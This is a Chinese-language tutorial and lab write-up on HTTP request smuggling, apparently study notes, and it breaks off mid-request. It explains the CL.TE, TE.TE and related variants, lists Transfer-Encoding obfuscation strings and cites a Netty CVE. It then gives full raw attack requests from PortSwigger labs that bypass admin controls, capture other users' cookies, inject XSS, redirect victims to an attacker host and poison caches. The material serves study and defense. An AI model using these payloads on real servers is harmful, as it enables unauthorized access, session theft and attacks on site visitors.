参考链接见文末,如有错漏还请指正(滑跪
*052822:看了很多师傅对于BigIp cve的分析后发现自己对于Hop By Hop漏洞的了解还是浅尝辄止了,不是一个好习惯,警示自己
HTTP请求走私
漏洞成因
请求走私大多发生于前端服务器和后端服务器对客户端传入的数据理解不一致时,这种差异可以让我们在一个HTTP请求中嵌入另一个HTTP请求 以达到走私的目的,直接表现为我们可以访问内网服务,或者造成一些其他的攻击
keep-alive & pipeline
为了缓解源站的压力,一般会在用户和后端服务器(源站)之间加设前置服务器,用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销
这里就用到了HTTP1.1中的Keep-Alive和Pipeline特性,keep-alive让服务器在接受完这次的http请求后不要关闭TCP连接,对后面相同目标服务器的HTTP请求重用这一个TCP连接,这样只需一次TCP握手,减少服务器开销 节约资源;而Pipeline允许客户端像流水线一样发送请求,服务端根据FIFO原则响应
以下是使用以及不使用 piepeline 技术的对比图:

在整个过程中,如果前置服务器和后端服务器应当在HTTP请求的边界划分上不一致,当我们发送精心构造的模糊的HTTP请求,就会产生漏洞,而模糊的点就在于下面要提到的CL & TE
CL & TE
HTTP规范提供了两种不同的方法来指定请求的结束位置 Content-Length和Transfer-Encoding;其中TE请求头比较特殊,HTTP/2中不再支持,指定用于传输请求主体的编码方式,可用的值有chunked/compress/deflate/gzip/identity | doc
这里我们关注Transfer-Encoding: chunked,当这样设置之后,body按一系列块的形式发送 并省略CL头;每个块的开头用16禁止数表明当前块的长度,数值后接2字节的\r\n,然后是块的内容,再接\r\n表示结束,最后用长度为0的块表示终止块,终止块后是trailer,由0或多个实体头组成,可以存放对数据的数字签名
POST / HTTP/1.1
Host: 1.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
q=smuggling
6
hahaha
0
[空白行]
[空白行]
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]
在计算长度时注意这样的原则:
- CL需要将body中
\r\n所占的2字节计算在内,而块长度要忽略块内容末尾表示终止的\r\n - 请求头和body中空行不计入CL
测试用chunked发送
Wikipedia in\r\n\r\nchunks.
可以这样
POST /xxx HTTP/1.1
Host: xxx
Content-Type: text/plain
Transfer-Encoding: chunked
4\r\n
Wiki\r\n
5\r\n
pedia\r\n
e\r\n
in\r\n\r\nchunks.\r\n
0\r\n
\r\n
4是16进制数 后接2字节\r\n表示chunk-size,后接chunk-size大小的Wiki,后接两字节的\r\n表示chunk-data部分
第三部分数据
e\r\n
in\r\n\r\nchunks.\r\n
e = 14 = 1(空格) + 2(in) + 4(\r\n*2) + 7(chunks.)
最后的0\r\n\r\n表示 chunk 部分结束
攻击方式
CL.TE
前端服务器处理Content-Length,后端服务器遵守RFC2616规定处理Transfer-Encoding
POST / HTTP/1.1
Host: 1.com
Content-Length: 6
Transfer-Encoding: chunked
0
a
a会被认作下一个请求的一部分,留在缓冲区等待剩余的请求,此时再有GET就会被拼接为aGET / HTTP/1.1\r\n,畸形的aGET会造成解析异常
aGET / HTTP/1.1
Host: 1.com
....
如果存在这样的漏洞,发送上面的payload会造成延时(后端服务器等下一个chunk来清掉缓冲区
TE.CL
前端服务器Transfer-Encoding,后端服务器Content-Length标头
POST / HTTP/1.1
Host: example.com
...
Content-Length: 4
Transfer-Encoding: chunked
17
POST /rook1e HTTP/1.1
0
[空白行]
[空白行]
前端服务器分块传输长度为17的块POST /rook1e HTTP/1.1\r\n,后端则根据CL=4截取到17\r\n并把后面的放入缓冲区,此时再有GET就会被拼接为POST /rook1e走私请求
POST /rook1e HTTP/1.1
0
GET / HTTP/1.1
....
如果存在这样的漏洞,发送上面的payload会造成延时(后端服务器等待剩余部分
TE.TE
前端和后端服务器都支持Transfer-Encoding 标头,但是容错性上表现不同,可以通过以某种方式来诱导其中一个服务器不处理它,变为上面两种之一
POST / HTTP/1.1
Host: 1.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding[空格]: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[空白行]
[空白行]
fuzz用payload,根据实现RFC的不同而有细微的差别
Transfer-Encoding: xchunked
Transfer-Encoding[空格]: chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[空格]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
CL.CL
请求包中包含两个不同值得Content-Length,根据RFC7230会返回400,但是有可能服务器并没有严格遵守这个规范
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 8\r\n
Content-Length: 7\r\n
12345\r\n
a
a会被带入下一个请求,变为aGET / HTTP/1.1\r\n
CL in GET
前端服务器允许GET携带body,后端不允许GET携带body 并直接忽略GET请求中的Content-Length标头,基于pipeline机制认为这是两个独立的请求(类似Nodejs中的cve-2018-12116)
GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 41\r\n
\r\n
GET /secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n
后端认作两个独立的请求,这里格外注意CL值得计算22+19=41(分别len一下
GET /secret HTTP/1.1\r\n --> 20个字符+CRLF = 22
Host: example.com\r\n --> 17个字符+CRLF = 19
optional whitespace/cve-2019-16869
RFC7320中要求header部分 字段之后要紧跟:,之后是optional whitespace;如果有中间件没有严格实现这个RFC就会有被攻击的可能
cve-2019-16869是Netty中间件的漏洞,在4.1.42Final版本前对于Header头的处理是使用splitHeader方法,其中关键代码如下:
for (nameEnd = nameStart; nameEnd < length; nameEnd ++) {
char ch = sb.charAt(nameEnd);
if (ch == ':' || Character.isWhitespace(ch)) {
break;
}
}
这里将空格与冒号同样处理了,也就是说如果存在空格会把冒号之前的field name正常处理而不会抛出错误或进行其他操作
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
GET /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
用ELB作前端服务器,Netty作后端服务器,当发送上述请求时由于TE字段冒号前的空格不符合RFC标准,会被ELB忽略 按照CL解析并转发给后端的Netty,Netty会优先解析TE(即使不合RFC的标准)并拆分为一以下两个请求
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
GET /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
在4.1.42Final中修复了这个洞,当不规范的请求头出现时会返回400
chunk size issue
printf 'GET / HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
'0000000000000000000000000000042\r\n'\
'\r\n'\
'GET /tmp/ HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Transfer-Encoding: chunked\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
| nc -q3 127.0.0.1 8080
某些中间件在解析块大小的时候,会将长度块大小长度进行截断,比如这里表现为只取'0000000000000000000000000000042为00000000000000000,这样就会认为这是两个请求了,第一个请求的块大小为0,第二个就会请求/tmp,就导致了 HTTP Smuggling
HTTP/0.9
HTTP/1.1
GET /foo HTTP/1.1\r\n
Host: example.com\r\n
HTTP/1.0
GET /foo HTTP/1.0\r\n
\r\n
HTTP/0.9
GET /foo\r\n
HTTP/0.9请求包与响应包是都没有 headers 的概念的,body是文本流形式,所以理所当然的尝试攻击

图中走私的部分并不是HTTP/0.9的标准格式但由于一些中间件虽然已经不支持直接解析HTTP/0.9的标准格式,但是还可能存在解析这种指定 HTTP version 的情况


实际用例
绕过前端安全控制
我们需要获取admin权限并删除carlos用户;直接访问/admin提示403,尝试smuggling
POST / HTTP/1.1
Host: acf91f491f39aa83ca24ee71001b00aa.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
发送2次后回显Admin interface only available if logged in as an administrator, or if requested as localhost,我们在走私的部分加上localhost并更新CL长度
POST / HTTP/1.1
Host: acf91f491f39aa83ca24ee71001b00aa.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost

得到删除carlos的api /admin/delete?username=carlos,继续修改payload
POST / HTTP/1.1
Host: acf91f491f39aa83ca24ee71001b00aa.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 68
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
一定注意\r\n数量和CL的大小
泄露代理服务器重写字段
我们需要首先找出被前端服务器增加的字段,之后伪造本地请求并smuggling访问/admin并删除carlos账号
要达到前者的目的,portswigger的解决方案是这样的
- 找一个能够将请求参数的值输出到响应中的POST请求
- 把该POST请求中,找到的这个特殊的参数放在消息的最后面
- 走私这个请求,然后直接发送一个普通的请求,前端服务器对这个请求重写的一些字段就会显示出来
尝试前面的payload
POST / HTTP/1.1
Host: aca21f881e7fa688c0e81584004700af.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
回显Admin interface only available if logged in as an administrator, or if requested from 127.0.0.1,我们利用搜索回显将前端服务器转发的请求头泄露出来,这里第二部分的CL=70用来控制泄露字节的多少
POST / HTTP/1.1
Host: aca21f881e7fa688c0e81584004700af.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=VfYd3AGPB3TOUZNTRF2frj0c5kNJgBpw
Content-Length: 103
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 70
Content-Type: application/x-www-form-urlencoded
search=123

发现前端服务器自动会加上X-XpZgRc-Ip的请求头,如果我们直接加一样的内容会因为duplicate header names的原因而403,我们选择smuggling攻击将前端服务器多加的请求头隐藏掉
POST / HTTP/1.1
Host: aca21f881e7fa688c0e81584004700af.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=VfYd3AGPB3TOUZNTRF2frj0c5kNJgBpw
Content-Length: 75
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-XpZgRc-Ip: 127.0.0.1
Content-Length: 10
x=1
回显删除carlos的api /admin/delete?username=carlos
获取其它用户请求
原理跟上面泄露字段大体相同,既然能得到中间件请求 我们也可以尝试得到其它用户的请求和cookie等
POST / HTTP/1.1
Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 271
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 600
Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At
csrf=oIjWmI8aLjIzqX18n5mNCnJieTnOVWPN&postId=5&name=1&email=1%40qq.com&website=http%3A%2F%2Fwww.baidu.com&comment=1
加强版XSS
UA头有反射XSS,我们构造这样的payload
POST / HTTP/1.1
Host: ac811f011e27d43b80301693005a0007.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=iSxMvTrkiVN2G5N7EF7MTKgXGRE6A5xZ
Upgrade-Insecure-Requests: 1
Content-Length: 150
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
只需要发送一次,之后任意访问页面都会弹窗,因为我们的请求嵌入到上面第二个请求中
修改重定向
目标在使用 30x 跳转的时候,使用了 Host 头进行跳转,例如在 Apache & IIS 服务器上,一个uri 最后不带 / 的请求会被 30x 导向带 / 的地址,例如发送以下请求:
GET /home HTTP/1.1
Host: normal-website.com
我们会得到 Response :
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
看起来没什么危害,但是如果我们配合 HTTP Smuggling 就会有问题了,例如:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
Smugle 之后的请求会像以下这样:
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
然后如果服务器根据 Host 进行跳转的话,我们会得到以下的 Response:
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
这样,受害者,也就是访问/scripts/include.js这个的用户,会被跳转到我们控制的 url
缓存投毒
https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning
基于上面的Host跳转的攻击场景,当前端服务器还存在缓存静态资源时可以配合smuggling进行缓存投毒
在/post/next?postId=2的路由处有一个跳转的api供我们使用,这个路由跳转到/post?postId=4
我们选择/resources/js/tracking.js进行投毒
POST / HTTP/1.1
Host: ac7a1f141fadd93d801c469f005500bf.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=f6c7ZBB52a6iedorGSywc8jM6USu4685
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
